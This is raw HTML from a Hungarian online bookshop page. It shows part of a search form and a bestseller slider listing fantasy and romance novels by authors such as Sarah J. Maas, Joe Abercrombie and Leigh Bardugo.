<div  class='popup-input-popup_link popup-input-popup_button_on popup_link popup_button_on input_popupinput_link input_popupinput_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://konyvmolykepzo.hu/Home/PopUpInput?inputazon=SpecSearchSelectTags&fieldname=SelectedTag","popup-input-popup_panel_body", "#SelectTags_Input","","#SelectedTag"); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-input-popup_selectedtag_full .popup-input-popup_button_off"); SetDisable(".popup-input-popup_selectedtag_full .popup-input-popup_button_on");  return false;' title='Válassz kedved szerint'>
<div  class='popup_button_title'>
Válassz kedved szerint
</div>
</div>
<div  class='popup-input-popup_link popup-input-popup_button_off popup_link popup_button_off input_popupinput_link input_popupinput_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Válassz kedved szerint'>
<div  class='popup_button_title'>
Válassz kedved szerint
</div>
</div>
</div>
</div>

 <span id='SelectTags-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_SelectedTag inputpage_fieldtype_Text'><input class="inputpage_item input-validation-errorfield input-readonly input-fieldtype-Text" disabled="disabled" id="SelectedTag" name="SelectedTag" tabindex="126" type="text" value="" /> <span id='SelectedTag-error' class='field-validation-error'></span></div>

</div>
<div  class='inputpage_buttons inputpage_buttons_after'>
<button type='button' class='submitbutton okbutton' title='' onclick='javascript:RBAjax_InputValidate("/Home/AjaxInputValidate","","specsearch","/Home/AjaxInputPost","","","");'  tabindex='127'>Keresés</button>
</div>
</fieldset>
</div>
</form>
</div>
<script type='text/javascript'>
$(document).ready(function () {
ComboEditChangeInit();
});
</script>


<script type='text/javascript'>
EnterToTab.init(document.getElementById('specsearch'));
</script>


</div>

</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-69'>
<div id='rb-section-productdetailright' class='rb-section rb-section-news rb-section-productdetailright'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-news rb-section-slideritem-news-nobackgroundimage'>
<script type='text/javascript'>
$(document).ready(function () {
$('.newsitem-id-69').addClass('rb2-sectionslider-empty');
});
</script>


</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-7'>
<div id='rb-section-toplistproducts' class='rb-section rb-section-productlist rb-section-toplistproducts'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-product rb-section-slideritem-product-nobackgroundimage'>
<div id='RBSlider2-fd001408-353c-43f6-a973-479b8f1d12fe' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-title-full'>
<div  class='rb2-slider-title'>
Toplista
</div>
</div>
<div id='RBSlider2-fd001408-353c-43f6-a973-479b8f1d12fe-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-fd001408-353c-43f6-a973-479b8f1d12fe-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-fd001408-353c-43f6-a973-479b8f1d12fe-container-items' class='rb2-container-items rb2-slider-pagesize-10 rb2-slider-totalitemcount-50'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-thorns-and-roses-tuskek-es-rozsak-udvara-tuskek-es-rozsak-udvara-1-javitott-kiadas"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>1.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Thorns and Roses – Tüskék és rózsák udvara (Tüskék és rózsák udvara 1.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás! - Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-mist-and-fury-kod-es-harag-udvara-tuskek-es-rozsak-udvara-2-javitott-kiadas"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>2.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Mist and Fury - Köd és harag udvara (Tüskék és rózsák udvara 2.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás! - Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-thorns-and-roses-tuskek-es-rozsak-udvara-tuskek-es-rozsak-udvara-1-javitott-kiadas-5546"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>3.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Thorns and Roses – Tüskék és rózsák udvara (Tüskék és rózsák udvara 1.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás! - Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-mist-and-fury-kod-es-harag-udvara-tuskek-es-rozsak-udvara-2-javitott-kiadas-5540"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>4.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Mist and Fury - Köd és harag udvara (Tüskék és rózsák udvara 2.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás! - Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-5 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-thorns-and-roses-tuskek-es-rozsak-udvara-tuskek-es-rozsak-udvara-1-javitott-kiadas-5545"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>5.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Thorns and Roses – Tüskék és rózsák udvara (Tüskék és rózsák udvara 1.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-6 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/joe-abercrombie-az-elso-torveny-3-a-kiralyok-vegso-erve-751"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>6.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A királyok végső érve (Az első törvény 3. )
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Joe Abercrombie</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-7 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/leigh-bardugo-siege-and-storm-ostrom-es-vihar-grisha-trilogia-2-7151"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>7.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Siege and Storm – Ostrom és vihar (Grisha trilógia 2.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Leigh Bardugo</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-8 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/leigh-bardugo-ruin-and-rising-pusztulas-es-felemelkedes-grisha-trilogia-3-8560"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>8.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Ruin and Rising – Pusztulás és felemelkedés (Grisha trilógia 3.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Leigh Bardugo</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-9 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-mist-and-fury-kod-es-harag-udvara-tuskek-es-rozsak-udvara-2-uj-borito-javitott-kiadas"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>9.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Mist and Fury - Köd és harag udvara (Tüskék és rózsák udvara 2.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-10 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-thorns-and-roses-tuskek-es-rozsak-udvara-tuskek-es-rozsak-udvara-1-javitott-kiadas-5544"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>10.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Thorns and Roses – Tüskék és rózsák udvara (Tüskék és rózsák udvara 1.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás! - Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
</div>
</div>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-1 rb2-slider-pager-item-firstinit' style='left: 100%;'>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/joe-abercrombie-az-elso-torveny-1-a-penge-maga-374"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>11.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A penge maga (Az első törvény 1. )
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Joe Abercrombie</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/burning-crown-langolo-korona"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>12.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Burning Crown – Lángoló korona (Dragonbound 1.) Különleges éldekorált kiadás!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Marie Niehoff</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/leigh-bardugo-shadow-and-bone-arnyek-es-csont-grisha-trilogia-1-10200"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>13.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Shadow and Bone – Árnyék és csont (Grisha trilógia 1.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Leigh Bardugo</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/caught-up-szerelem-a-meglepetesek-kozott-windy-city-3"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>14.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Caught Up - Szerelem a meglepetések között (Windy City 3.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Liz Tomforde</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-5 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-mist-and-fury-kod-es-harag-udvara-tuskek-es-rozsak-udvara-2-javitott-kiadas-5541"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>15.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Mist and Fury - Köd és harag udvara (Tüskék és rózsák udvara 2.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-6 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-thorns-and-roses-tuskek-es-rozsak-udvara-tuskek-es-rozsak-udvara-1-javitott-kiadas-5547"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>16.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Thorns and Roses – Tüskék és rózsák udvara (Tüskék és rózsák udvara 1.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-7 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/visions-of-flesh-and-blood-hus-es-ver-latomasai-ver-es-hamu-55"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>17.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Visions of Flesh and Blood – Hús és vér látomásai (Vér és hamu 5,5)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Jennifer L. Armentrout, Rayvn Salvador</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-8 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/pkid-4440"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>18.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Visions of Flesh and Blood – Hús és vér látomásai (Vér és hamu 5,5) Különleges éldekorált kiadás!
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Rayvn Salvador Jennifer L. Armentrout</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-9 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/a-court-of-mist-and-fury-kod-es-harag-udvara-tuskek-es-rozsak-udvara-2-javitott-kiadas-5538"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>19.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Court of Mist and Fury - Köd és harag udvara (Tüskék és rózsák udvara 2.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás! - Javított kiadás
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Sarah J. Maas</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-10 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/joe-abercrombie-a-beke-hatulutoi-az-orulet-kora-2-8803"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>20.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Bajok a békével (Az őrület kora 2.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Joe Abercrombie</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
</div>
</div>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-2 rb2-slider-pager-item-firstinit' style='left: 200%;'>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/joe-abercrombie-hidegen-talalva-6522"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>21.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Hidegen tálalva (Az első törvény világa 1.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Joe Abercrombie</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/the-knight-and-the-moth-5621"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>22.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
The Knight and the Moth - A lovag és az éjjeli lepke (Stonewater Kingdom 1.)
</h2>
</div>
<h3  class='alexdata_header_subname rbh2'>
Különleges éldekorált kiadás!
</h3>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Rachel Gillig</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/joe-abercrombie-a-little-hatred-the-age-of-madness-1-8743"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>23.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Némi gyűlölet (Az őrület kora 1.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Joe Abercrombie</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-4 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/joe-abercrombie-a-hosok-first-law-world-2-7044"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>24.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
A Hősök (Az első törvény világa 2.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Joe Abercrombie</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-5 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/hercz-julia-gyongy-es-rubin-11075"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>25.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Gyöngy és Rubin
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Hercz Júlia</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-6 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/joe-abercrombie-vervoros-videk-7246"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>26.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Vérvörös vidék ( Az első törvény világa 3.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Joe Abercrombie</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-7 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/shea-ernshaw-telerdo-8906"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>27.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Winterwood – Télerdő
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Shea Ernshaw</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-8 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/hercz-julia-acel-es-lazurit-10678"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>28.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Acél és Lazurit
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Hercz Júlia</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-9 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/joe-abercrombie-az-elso-torveny-2-miutan-felkotottek-oket-573"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>29.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Miután felkötötték őket (Az első törvény 2.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Joe Abercrombie</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
<div  class='rb2-slider-item rb2-slider-item-10 rb2-slider-item-firstinit'>
<a href="/products-page/konyv/joe-abercrombie-pengeelen-7538"  ><div class='toplist_item toplist_item_before'>
<div class='toplist_item_number'>
<h2>30.</h2>
</div>
<div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop'>
<div  class='alexdata_header_name-full'>
<h2  class='alexdata_header_name rbh1'>
Pengeélen (Az első törvény világa 4.)
</h2>
</div>
<div class='labelitem'  ><div class='alexwebdatainfogrid_author alexwebdatainfogrid_valueitem'  >Joe Abercrombie</div></div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></div>
</a>
</div>
</div>
</div>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-3 rb2-slider-pager-item-firstinit' style='left: 300%;'>
<div  class='rb2-slider-pager-item-main'>
